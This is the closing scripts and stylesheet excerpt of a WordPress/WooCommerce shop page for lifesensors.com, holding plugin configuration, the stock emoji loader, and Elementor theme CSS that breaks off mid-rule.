var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://lifesensors.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://lifesensors.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all results...","show_more_details":"See all results...","search_placeholder":"Search By Keywords....","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","post_type_post_plu":"Posts","post_type_post":"Post","post_type_page_plu":"Pages","post_type_page":"Page","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag","tax_product_brand_plu":"Brands","tax_product_brand":"Brand"},"ajax_search_endpoint":"https://lifesensors.com/wp-content/plugins/ajax-search-for-woocommerce-premium/includes/Engines/TNTSearchMySQL/Endpoints/search.php","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"1","width":"auto","show_details_panel":"","show_images":"","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://lifesensors.com/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/img/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\txmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":"","show_sku":"1"};
//# sourceURL=jquery-dgwt-wcas-js-extra
</script>
<script src="https://lifesensors.com/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.32.2" id="jquery-dgwt-wcas-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5c9c624a6fc1105eb735e532d91de630","fragment_name":"wc_fragments_5c9c624a6fc1105eb735e532d91de630","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://lifesensors.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://lifesensors.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://lifesensors.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://lifesensors.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/lifesensors.com\/wp-admin\/admin-ajax.php","nonce":"e405e21ced","urls":{"assets":"https:\/\/lifesensors.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/lifesensors.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/lifesensors.com\/cart\/","checkout_page_url":"https:\/\/lifesensors.com\/checkout\/","fragments_nonce":"b499b2ad9d"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/lifesensors.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://lifesensors.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.1" id="elementor-pro-frontend-js"></script>
<script src="https://lifesensors.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.1" id="pro-elements-handlers-js"></script>
<script src="https://lifesensors.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://lifesensors.com/wp-admin/admin-ajax.php","nonce":"a30397d913"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://lifesensors.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lifesensors.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lifesensors.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://lifesensors.com/wp-content/uploads/elementor/css/post-24925.css?ver=1769098439
body_size: 1040
content:
.elementor-kit-24925{--e-global-color-primary:#013668;--e-global-color-secondary:#93A542;--e-global-color-text:#1E1E1E;--e-global-color-accent:#93A542;--e-global-color-d0d11b2:#013668;--e-global-color-492119a:#93A542;--e-global-color-3794274:#E0F2FE;--e-global-color-612b213:#25A34A;--e-global-color-d5c6145:#DCFCE7;--e-global-color-e6fe36e:#F0F7EF;--e-global-color-8f91347:#9333EA;--e-global-color-adb39fe:#F3E8FF;--e-global-color-21f0edc:#DC2626;--e-global-color-89ac817:#FDE2E2;--e-global-color-b5c10e5:#3C6F01;--e-global-color-9bbf6b5:#8BC34A7A;--e-global-color-3014ccc:#1E1E1E;--e-global-color-46fde32:#FFFFFF;--e-global-color-dc273db:#FFFFFF33;--e-global-color-260b03c:#DCE1E6;--e-global-color-8431de5:#8BC34A00;--e-global-color-f74d3dc:#F7F9FC;--e-global-color-dc287f9:#3A82C2;--e-global-color-262f940:#1976D2;--e-global-color-4d3dcc4:#808080;--e-global-typography-0e55b4a-font-family:"Raleway";--e-global-typography-0e55b4a-font-size:2.5em;--e-global-typography-0e55b4a-font-weight:800;--e-global-typography-0e55b4a-text-transform:none;--e-global-typography-0e55b4a-line-height:1.2em;--e-global-typography-3932217-font-family:"Raleway";--e-global-typography-3932217-font-size:1.8em;--e-global-typography-3932217-font-weight:800;--e-global-typography-3932217-text-transform:none;--e-global-typography-3932217-line-height:1.4em;--e-global-typography-b09dafd-font-family:"Raleway";--e-global-typography-b09dafd-font-size:1.2em;--e-global-typography-b09dafd-font-weight:700;--e-global-typography-b09dafd-text-transform:none;--e-global-typography-b09dafd-line-height:1.5em;--e-global-typography-b09dafd-letter-spacing:0.5px;--e-global-typography-ffbb1d3-font-family:"Poppins";--e-global-typography-ffbb1d3-font-size:1em;--e-global-typography-ffbb1d3-font-weight:600;--e-global-typography-ffbb1d3-text-transform:none;--e-global-typography-ffbb1d3-line-height:1em;--e-global-typography-abe6175-font-family:"Poppins";--e-global-typography-abe6175-font-size:1em;--e-global-typography-abe6175-font-weight:500;--e-global-typography-abe6175-text-transform:none;--e-global-typography-abe6175-line-height:1.6em;--e-global-typography-b3ac4a2-font-family:"Poppins";--e-global-typography-b3ac4a2-font-size:1em;--e-global-typography-b3ac4a2-font-weight:400;--e-global-typography-b3ac4a2-line-height:1.6em;--e-global-typography-0aade0f-font-family:"Poppins";--e-global-typography-0aade0f-font-size:0.9em;--e-global-typography-0aade0f-font-weight:400;--e-global-typography-0aade0f-text-transform:none;--e-global-typography-0aade0f-line-height:1.5em;--e-global-typography-6cee9c5-font-family:"Raleway";--e-global-typography-6cee9c5-font-size:1.2em;--e-global-typography-6cee9c5-font-weight:700;--e-global-typography-6cee9c5-text-transform:none;--e-global-typography-6cee9c5-line-height:1.4em;--e-global-typography-b9cb2d7-font-family:"Raleway";--e-global-typography-b9cb2d7-font-size:1em;--e-global-typography-b9cb2d7-font-weight:700;--e-global-typography-b9cb2d7-text-transform:none;--e-global-typography-b9cb2d7-line-height:1em;}.elementor-kit-24925 button,.elementor-kit-24925 input[type="button"],.elementor-kit-24925 input[type="submit"],.elementor-kit-24925 .elementor-button{background-color:var( --e-global-color-492119a );color:var( --e-global-color-46fde32 );border-style:none;border-radius:100px 100px 100px 100px;padding:12px 28px 12px 28px;}.elementor-kit-24925 button:hover,.elementor-kit-24925 button:focus,.elementor-kit-24925 input[type="button"]:hover,.elementor-kit-24925 input[type="button"]:focus,.elementor-kit-24925 input[type="submit"]:hover,.elementor-kit-24925 input[type="submit"]:focus,.elementor-kit-24925 .elementor-button:hover,.elementor-kit-24925 .elementor-button:focus{background-color:var( --e-global-color-d0d11b2 );color:var( --e-global-color-46fde32 );}.elementor-kit-24925 e-page-transition{background-color:#FFBC7D;}.elementor-kit-24925 a{color:var( --e-global-color-3014ccc );}.elementor-kit-24925 a:hover{color:var( --e-global-color-accent );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1350px;}.e-con{--container-max-width:1350px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-24925{--e-global-typography-0e55b4a-font-size:1.5em;--e-global-typography-3932217-font-size:1.5em;--e-global-typography-b09dafd-font-size:1.1em;--e-global-typography-ffbb1d3-font-size:0.9em;--e-global-typography-abe6175-font-size:1em;--e-global-typography-b3ac4a2-font-size:1em;--e-global-typography-0aade0f-font-size:1em;--e-global-typography-6cee9c5-font-size:1.1em;--e-global-typography-b9cb2d7-font-size:1em;--e-global-typography-b9cb2d7-line-height:1em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */.glasseffect { 
   background-color: rgba(255,255,255,0.4)!important; 
   backdrop-filter: saturate(180%) blur(20px);
   -webkit-backdrop-filter: saturate(180%) blur(20px);
   border-radius: 0px;
}

.glasseffect-two {
   backdrop-filter: blur(5px);
   -webkit-backdrop-filter: blur(5px);
   border-radius: 0px;
}

/* Filter Everyhting */
.wpc-filter-title {
    font-family: 'Libre Baskerville';
    font-weight: 600;
    font-size: 20px;
}

b, strong {
    font-weight: 600 !important; /* Or a specific numeric value like 600, 800, etc. */
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://lifesensors.com/wp-content/uploads/elementor/css/post-24927.css?ver=1769098440
body_size: 7423
content:
.elementor-24927 .elementor-element.elementor-element-76e56d6{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-24927 .elementor-element.elementor-element-aa12fdf{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-24927 .elementor-element.elementor-element-c8af25b{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-24927 .elementor-element.elementor-element-dd96e79{z-index:999;}.elementor-24927 .elementor-element.elementor-element-0cf56fe{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-mega-menu > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title, .elementor-widget-mega-menu > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container, .elementor-widget-mega-menu > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container > span{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );--n-menu-title-line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-mega-menu{--n-menu-title-font-size:var( --e-global-typography-accent-font-size );--n-menu-divider-color:var( --e-global-color-text );}.elementor-24927 .elementor-element.elementor-element-45a1efd{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:300px;--margin-right:0px;--padding-top:10px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-24927 .elementor-element.elementor-element-45a1efd:not(.elementor-motion-effects-element-type-background), .elementor-24927 .elementor-element.elementor-element-45a1efd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#02010100;}.elementor-24927 .elementor-element.elementor-element-8cd94d6{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:solid;--border-style:solid;border-width:2px 2px 2px 2px;--border-top-width:2px;--border-right-width:2px;--border-bottom-width:2px;--border-left-width:2px;border-color:var( 